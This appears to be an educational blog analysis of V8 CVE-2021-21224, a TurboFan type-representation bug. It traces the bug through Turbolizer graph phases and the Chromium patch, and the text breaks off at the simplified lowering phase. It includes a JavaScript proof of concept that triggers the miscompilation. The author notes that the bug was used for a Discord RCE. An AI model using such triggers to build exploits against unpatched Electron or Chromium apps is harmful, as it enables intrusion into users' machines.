V8 CVE-2021-21224 Renderer RCE Root Cause Analysis

V8 CVE-2021-21224 Renderer RCE Root Cause Analysis

Initially, I didn’t know much about V8’s exploitation as I was a web guy with interest in v8, it was my CTF teammate, ptr-yudai, who helped me craft the Discord exploit. Back then, understanding the root cause wasn’t always necessary; for some of the exploits used in Electrovolt research, I relied on regression tests added with patches or on existing exploits from GitHub or blogs. From there, I would write primitives and exploit Electron internals as needed. The goal for Electrovolt research was to exploit Electron apps running on older Chromium V8 versions with plenty of known bugs, often by using a JIT bug, writing the exploit, and compromising the app, so I never had to know about the root cause of the issue 😂.

But for the video and out of curiosity took a deeper look into V8’s TurboFan to understand the root cause of this bug and similar issues that surfaced around the same time. I ended up with a good amount of notes, so I decided to create an educational root cause analysis, hoping it might be helpful for others.

Now, let’s look into CVE-2021-21224 which we used for Discord RCE

Original Report: Issue #40055451

Checkout: git checkout b24f7ea946d

Here’s a modified PoC for explanation purposes based on the original report. This function foo demonstrates the bug:

PoC:

1function foo(a) {

2 let x = -1;

3 if (a){

4 x = 0xFFFFFFFF;

5 }

6 let out = 0 - Math.max(0, x)

7 return out;

8};

9console.log(foo(true));

10for (var i = 0; i < 0x10000; ++i) {

11 foo(false);

12}

13 console.log(foo(true));

When running this with a vulnerable version of V8, we observe surprising results, we got different output for same foo(true) call:

> ./v8/out.gn/discord.debug/d8 discord.js –allow-natives-syntax -4294967295 0 1

Let’s see what is happening

Before TurboFan optimizes the function, the code executes as expected producing the following result:

0 - Math.max(0, 0xFFFFFFFF) => 0 - 0xFFFFFFFF => -4294967295With

aset tofalse,xremains-1, so 0 is expected:0 - Math.max(0, -1) => 0 - 0 => 0However, Here’s where things get interesting. After TurboFan optimizes the function,

foo(true)produces a different result:0 - Math.max(0, 0xFFFFFFFF) => 0 - SOME_X => 1This implies that

Math.max(0, 0xFFFFFFFF)is unexpectedly returning-1after optimization, leading to0 - (-1) = 1.

This unexpected result suggests that the Math.max function, when optimized by TurboFan, fails to handle the 0xFFFFFFFF value correctly. Instead of returning 0xFFFFFFFF (the unsigned 32-bit maximum value, or 4294967295), the optimized code interprets it as -1. This happens because 0xFFFFFFFF is -1 in 32-bit two’s complement representation, meaning TurboFan is treating it as Signed32(Int32) instead of Unsigned32(UInt32).

Now let’s look at the patch

Patch and Description: Chromium Code Review #2817791 [compiler] Fix bug in RepresentationChanger::GetWord32RepresentationFor We have to respect the TypeCheckKind.



Fig 1: Diff of src/compiler/representation-change.cc @ Node* RepresentationChanger::GetWord32RepresentationFor(

Fig 1: Diff of src/compiler/representation-change.cc @ Node* RepresentationChanger::GetWord32RepresentationFor(

Without knowing anything about the variables, just checking the code before patch, RepresentationChanger::GetWord32RepresentationFor would truncate values from Int64 to Int32 whenever the output_rep was kWord64 and the output_type was either Signed32 (range -0x80000000 to 0x7FFFFFFF) or Unsigned32 (range 0x0 to 0xFFFFFFFF). This meant that, regardless of whether the integer was supposed to be signed or unsigned, the function simply reduced the 64-bit integer to a 32-bit representation.

This explains the unexpected behavior we observed with Math.max(0, 0xFFFF_FFFF) after optimization. When 0xFFFF_FFFF was truncated to Int32, it was interpreted as -1 due to two’s complement representation. As a result, Math.max(0, 0xFFFF_FFFF) returned -1 instead of 0xFFFFFFFF, causing the final calculation of 0 - (-1) to yield 1.

Now Let’s see what is actually happening and what these variables are. As the bug happens in the Turbofan optimization phase, we need a good understanding of how it works. For that I refer the following resources

- Bug Reports and RCA:

- Speculative Optimization:

- Introduction to Speculative Optimization in V8 - Ponyfoo

- Slide Deck on Speculative Optimization

- https://webkit.org/blog/10308/speculation-in-javascriptcore/ : One of the extensive blog on speculation compilers

- Introduction to TurboFan by DOAR-E

- Pwn2Own 2021 Exploit Analysis:

Turbofan Intro



A small intro of Turbofan would be, When a JavaScript snippet runs in V8, the process begins by generating an Abstract Syntax Tree (AST), which is then converted to bytecode executed by the Ignition Interpreter which also stores type information while executing this called feedback. As a function runs repeatedly (often termed “becoming hot”), it signals to V8 that it may benefit from optimization.

This is where TurboFan comes into play. TurboFan receives the bytecode for this “hot” function, along with type feedback or profiling information from Ignition, to perform speculative optimization. Since JavaScript is dynamically typed (unlike statically-typed languages like C), TurboFan speculates on the types for efficiency. For instance, in an expression like a + b, if a and b are likely int32, TurboFan may use an int32 addition instead of computational expensive floating point or int64 addition, type information can tell what efficient registers to use, what instructions to choose and many more.

Unlike C compiler the dynamic Turbofan can’t infer that a type of a variable is exactly X type so it just speculates on the type based on the feedback and for instance if one of the values unexpectedly becomes a large number or changes to a different type (e.g., a string), this assumption breaks. In such cases, V8 detects the mismatch, “deoptimizes,” and switches back to unoptimized bytecode. In such cases, V8 detects the mismatch, “deoptimizes,” and switches back to unoptimized bytecode.

Fig 2: Difference between c and JavaScript @ source

Fig 2: Difference between c and JavaScript @ source



TurboFan goes beyond speculative compilation by applying multiple optimizations to improve JavaScript execution. It eliminates dead code, does constant folding, inlines small functions to reduce call overhead, and removes redundant operations, and many more to make the code faster.

Fig 3: Source: A Tale of TurboFan by Benedikt Meurer

Fig 3: Source: A Tale of TurboFan by Benedikt Meurer

To get even better understanding, read the above blogs and for this blog this is good enough of an intro to dig into the bug and do the root cause analysis.

The Root Cause Analysis

discord.js

1 function foos(a) {

2 let x = -1;

3 if (a){

4 x = 0xFFFFFFFF;

5 }

6 let out = 0 - Math.max(0, x)

7 return out;

8 };

9 console.log(foos(true));

10 %PrepareFunctionForOptimization(foos);

11 console.log(foos(false));

12 %OptimizeFunctionOnNextCall(foos);

13 console.log(foos(true));

Execute the code above and open the generated turbo-foos-0.json file in Turbolizer—a nice tool for visualizing the various phases TurboFan goes through during bytecode optimization.

d8 discord.js –allow-natives-syntax –trace-representation –trace-turbo



Graph Builder phase



In the first phase of the turbofan, we can notice that the Graph is built for the foos function using its bytecode as shown in Fig 4. In Fig 5, JSCall Node(#36) in the graph refers to Math.max function and SpeculativeSafeIntegerSubtract(#41) refers to subtraction from NumberConstant[0] (#22) and JSCall output.

Fig 4: foos function bytecode

Fig 4: foos function bytecode

Fig 5: Turbofan 1st phase

Fig 5: Turbofan 1st phase

Inlining Phase



Next, during the Inlining phase, the Math.max JS call is transformed into a NumberMax node. Inside the ReduceMathMinMax function each input(#21 and #54) to the NumberMax node has a new node called SpeculativeToNumber inserted between them. Nothing interesting took place here except Math.max JSCall is converted to NumberMax because this might be used in further optimization phases to replace Math.max with just instruction without needing to call Math.max.

src/compiler/js-call-reducer.cc

1 case Builtin::kMathMax:

2

3 return ReduceMathMinMax(node, simplified()->NumberMax(),

4

5 jsgraph()->ConstantNoHole(-V8_INFINITY));

Fig 6: Inlining phase

Fig 6: Inlining phase



Typer Phase:

In the Typer phase, each node is assigned a type, with a range added to define the possible values the node can hold. This range helps V8 speculate on the node’s type more accurately. For instance, a NumberConstant node for -1 will have a range (-1, -1), indicating its exact value is -1 and probably speculated as an int32. The variable “x”in our function type is Phi Node(or union) of two values with ranges (-1, -1) of Node #14 and (0, 0xFFFFFFFF) of Node #20, so input to NumberMax will take the union of these ranges, resulting in (-1, 0xFFFFFFFF).

Notice that For the NumberMax node, the range (0, 0xFFFFFFFF) is assigned, as this is the only range that can result from the Math.max computation. Since Math.max(0, -1) and Math.max(0, 0xFFFFFFFF) will only produce values within this range, it accurately reflects the possible output of the Math.max operation. So far so good, let’s move on to the next phase.

Fig 7: Typer phase

Fig 7: Typer phase



Typed Lowering

In the Typed Lowering phase, SpeculativeToNumber nodes #55 #54 are removed since NumberConstant nodes are guaranteed to remain NumberConstant, which simplifies the graph as shown below. Beyond this, nothing particularly interesting or relevant to our focus occurs in this phase.

Fig 8: Typed lowering phase

Simplified Lowering Phase

